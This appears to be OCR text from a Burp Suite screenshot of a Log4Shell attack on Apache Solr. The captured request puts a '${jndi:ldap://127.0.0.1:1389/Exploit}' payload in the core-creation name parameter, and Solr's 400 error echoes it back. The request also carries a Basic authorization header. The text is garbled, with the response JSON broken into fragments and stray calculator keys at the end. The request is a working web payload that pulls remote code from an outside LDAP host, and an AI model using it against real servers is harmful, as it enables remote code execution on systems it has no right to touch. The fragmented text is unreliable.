 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /solr/admin/cores?action=CREATE&config=
solrconfig.xml&dataDir=data&instanceDir=new_core&name=
new_core$${solr.home}{jndi:ldap://127.0.0.1:1389/Exploi
t}&schema=schema.xml&wt=json HTTP/1.1
2 Host: localhost:8983
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="95", "Chromium";v="95",
";Not A Brand";v="99"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 Authorization: Basic c29scjpTb2xyUm9ja3M=
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8983/solr/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,fr;q=0.6
17 Cookie: _ga=GA1.1.1693267119.1592276225; _gid=
GA1.1.1739971691.1637660636
18
19
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri
'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 562
8
9 {
10 "respon
11 "stat
12 "QTim
},
13 "error"
14 "meta
15 "er
"or ption",
16 "ro
"or ption"
],
17 "msg"
"Erro e${jndi:ldap://12
7.0.0 create core [new_
core Caused by: Inval
id co :1389/Exploit]. c
ore n periods, undersc
ores, s well not start
with
18 "code
}
}
19
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =